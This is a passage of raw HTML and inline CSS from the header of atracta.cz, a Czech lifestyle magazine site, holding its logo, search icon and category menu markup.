<style>.tdi_27{margin-bottom:-15px!important}@media (max-width:767px){.tdi_27{margin-left:-25px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:350px}.tdi_27 .tdb-logo-text-tagline{margin-top:-12px;margin-left:0;display:none;color:#ffffff;letter-spacing:4px!important;}.tdi_27 .tdb-logo-text-title{display:none;background:-webkit-linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);background:linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Varela Round!important;font-size:42px!important;font-weight:400!important;letter-spacing:-2px!important;}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_27 .tdb-logo-icon{top:0px;display:none;background-color:#d6d6d6;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_27 .tdb-logo-text-title{background:none;color:#ff0c0c}.tdi_27 .tdb-logo-icon-svg svg,.tdi_27 .tdb-logo-icon-svg svg *{fill:#d6d6d6}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdb-logo-img{max-width:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-logo-img{max-width:300px}}@media (max-width:767px){.tdi_27 .tdb-logo-img{max-width:270px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atracta.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atracta.cz/wp-content/uploads/2022/04/atracta.svg" alt="Logo"  title=""  width="1500" height="290" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">atracta</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_29{vertical-align:middle}}@media (max-width:767px){.tdi_29{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>@media (max-width:767px){.tdi_30{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_30{display:inline-block;float:right;clear:none}.tdi_30 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_30 .tdb-header-search-button-mob svg{width:22px}.tdi_30 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_30 .tdb-header-search-button-mob{color:#ffffff}.tdi_30 .tdb-header-search-button-mob svg,.tdi_30 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_32{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_32{position:relative}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{margin-top:-11px!important;margin-bottom:-11px!important;position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_33_rand_style{background-color:#ab0c42!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:0px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:8px;top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:60px!important;font-weight:500!important;text-transform:none!important;letter-spacing:1px!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1220px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:4px;border-color:#e3382b;box-shadow:none}.tdi_37 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_37 .tdb-menu:hover>li>a{opacity:33%}.tdi_37 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.85)}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.85)}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#2c2c59;height:4px;bottom:10px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#e3382b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e3382b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-12345-nove-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-159"><a href="https://atracta.cz/category/atraktivne/"><div class="tdb-menu-item-text">Atraktivně</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160"><a href="https://atracta.cz/category/magazin/"><div class="tdb-menu-item-text">Magazín</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161"><a href="https://atracta.cz/category/pro-zeny/"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-162"><a href="https://atracta.cz/category/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_40 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search 